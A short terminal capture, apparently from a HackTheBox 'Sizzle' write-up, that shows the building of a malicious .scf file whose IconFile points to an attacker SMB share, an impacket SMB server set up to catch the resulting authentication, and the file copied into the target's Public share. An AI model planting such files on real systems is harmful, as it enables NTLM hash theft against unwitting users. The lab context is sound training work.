 ❯ nvim oldb0y.scf
1
❯ cat !$
❯ cat oldb0y.scf
File: oldb0y.scf
1 [Shell]
2 Command=2
3 IconFile=\\10.10.14.2\smbFolder\oldb.ico
4 [Taskbar]
5 Command=ToggleDesktop
❯ impacket-smbserver smbFolder $(pwd) -smb2support
2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affilia
ted companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
> ls
3
> cp /home/al3j0/Documents/HackTheBox/Windows/Sizzle/content/o
ldb0y.scf .
> ls
oldb0y.scf
/mnt/si/U/Public | # | ok